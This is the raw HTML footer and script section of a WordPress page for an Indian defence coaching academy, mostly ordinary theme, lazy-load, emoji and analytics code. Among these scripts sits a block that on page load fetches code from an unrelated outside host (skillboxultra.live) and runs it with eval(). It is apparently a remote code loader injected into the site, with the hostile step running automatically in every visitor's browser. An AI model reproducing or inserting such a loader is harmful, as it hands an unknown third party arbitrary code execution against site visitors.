									</div>
				
			
	</div>

	
</div>



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4585"><a href="https://manasadefenceacademy.com/">HOME</a></li>
<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="https://manasadefenceacademy.com/about-us/">ABOUT US</a></li>
<li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://manasadefenceacademy.com/top-10-best-defence-academies-in-india/">SPECIALITIES</a></li>
<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://manasadefenceacademy.com/visakhapatnam-defence-institutes/">ADMISSION PROCEDURE</a></li>
<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4586"><a href="https://manasadefenceacademy.com/government-jobs/">LATEST JOBS</a></li>
<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://manasadefenceacademy.com/best-defence-academy-in-india/">COURSES</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://manasadefenceacademy.com/best-defence-academy-in-andhrapradesh/">CONTACT</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4594"><a href="https://manasadefenceacademy.com/category/blog/">BLOGs</a></li>
</ul></div>
			</div>

			
		
			<div id="copyright" class="clr" role="contentinfo">
				All rights @Manasa Defence Academy			</div>

			
	</div>

	
</div>


	</div>

	
</footer>

	
	
</div>


</div>



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="bv_inline_delayed_js" bv_unique_id="5Dro7eVirVWF33vgPVOi" defer="1" data-cfasync="" bv_inline_delayed="1" async="">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script>
        			<script type="bv_inline_delayed_js" bv_unique_id="we3256G4GEYvkkjAEEfx" defer="1" data-cfasync="" bv_inline_delayed="1" async="">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<template id="7J9M9K4tCTqIpYwPqoZ6"></template>
<template id="jxPTy2dpSgmKDdHikiWP"></template>
<script type="bv_inline_delayed_js" bv_unique_id="JCCVGKXf6mN0YPYi8v59" id="oceanwp-main-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">var oceanwpLocalize = {"nonce":"a3ed598fae","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://manasadefenceacademy.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"dc870c7541"};
//# sourceURL=oceanwp-main-js-extra</script>
<template id="vBtjTVSORSSLJennvhu8"></template>
<template id="fyHvcBv7Jfuv4oEpxDVE"></template>
<template id="TnmCvF6xSu4oeTCtX8O8"></template>
<template id="SRLExOoQLXX6FwEBFq12"></template>
<template id="u36Z8U0pqSKhMWwg3duW"></template>
<template id="DIdi8NAxBGXBz5BQ8ka2"></template>
<template id="Q4bMDMyEgBbjJSu3KGsN"></template>
<template id="J6q5Y9B9Un6w74G1nDTz"></template>
<template id="rpbzTmxHCfu5FbPZw3fP"></template>
<template id="Ei6Wrryf0MsUn1hDckTu"></template>
<template id="07RtkbJCApWkF4LJ780u"></template>
<template id="7go4Vo3wVRj6AEg3ZJAV"></template>
<script type="bv_inline_delayed_js" bv_unique_id="xkOBluUOkmtdxvx9b6Hy" id="elementor-frontend-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/manasadefenceacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/manasadefenceacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"134f244c3d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1780,"title":"Indian%20Coast%20Guard%20Yantrik%20%2F%20Navik%20Recruitment%202023%2CCoast%20Guard%20CGCAT%2002%2F2024%20Batch%20Short%20Details%20of%20Notification%20%7C%20Manasa%20Defence%20Academy%20Providing%20Training%20for%20Indian%20Coast%20Guard%20-%20Best%20NDA%20coaching%20in%20India","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before</script>
<template id="JrB7iE4hnQWTJVEQfwdP"></template>
<script type="bv_inline_delayed_js" bv_unique_id="QAjPHYUDILeYKKLP1nq9" defer="1" data-cfasync="" async="">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251298976\",\"post\":\"1780\",\"tz\":\"0\",\"srv\":\"manasadefenceacademy.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251298976", "1780" ]);
//# sourceURL=jetpack-stats-js-before</script>
<template id="yJoiHwfVCeusAqlyib9Z"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manasadefenceacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="hNgcoNNBF5ciT93UXCbV" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manasadefenceacademy.com/wp-includes/js/wp-emoji-loader.min.js</script>
<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-font-style-lazyload" data-cfasync="false" bv-exclude="true">var bv_font_url="https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/CSS/manasadefenceacademy.com/694d168cdb888aff57df8d44-96b21105b0ace009dd8ef9a7c82ef32b_al_style.css";window.addEventListener("load",function(){var link=document.createElement("link");link.rel="stylesheet",link.href=bv_font_url,document.head.appendChild(link)});
</script>

<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2023/05/Swimming-pool2.jpg?bv_host=manasadefenceacademy.com","1":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2023/05/PHYSICAL-@@.jpeg?bv_host=manasadefenceacademy.com","2":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2024/07/IMG-20231016-WA0003.jpg?bv_host=manasadefenceacademy.com","3":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2024/07/IMG_20231114_153708-2.jpg?bv_host=manasadefenceacademy.com","4":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2024/07/WhatsApp-Image-2023-11-27-at-4.49.31-PM-1.jpg?bv_host=manasadefenceacademy.com","5":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2024/09/DSC02708-scaled.jpg?bv_host=manasadefenceacademy.com","6":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2024/09/IMG_20240825_152436-scaled.jpg?bv_host=manasadefenceacademy.com","7":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/uploads/2023/05/BUILDING.jpg.bv.webp?bv_host=manasadefenceacademy.com","8":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/plugins/ocean-extra/assets/img/instagram-logo.png?bv_host=manasadefenceacademy.com","9":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com//wp-content/plugins/ocean-extra/assets/img/flickr.png?bv_host=manasadefenceacademy.com","10":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2023/05/Swimming-pool2.jpg?bv_host=manasadefenceacademy.com","11":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2023/05/PHYSICAL-@@.jpeg?bv_host=manasadefenceacademy.com","12":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2024/09/DSC02708-scaled.jpg?bv_host=manasadefenceacademy.com","13":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2024/09/IMG_20240825_152436-scaled.jpg?bv_host=manasadefenceacademy.com","14":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-02-at-6.12.44-PM.jpg?bv_host=manasadefenceacademy.com","15":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2025/07/image-1.png?bv_host=manasadefenceacademy.com","16":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-05-at-9.25.53-AM.jpg?bv_host=manasadefenceacademy.com","17":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2023/05/BUILDING.jpg.bv.webp?bv_host=manasadefenceacademy.com","18":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/plugins/ocean-extra/assets/img/instagram-logo.png?bv_host=manasadefenceacademy.com","19":"https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/plugins/ocean-extra/assets/img/flickr.png?bv_host=manasadefenceacademy.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

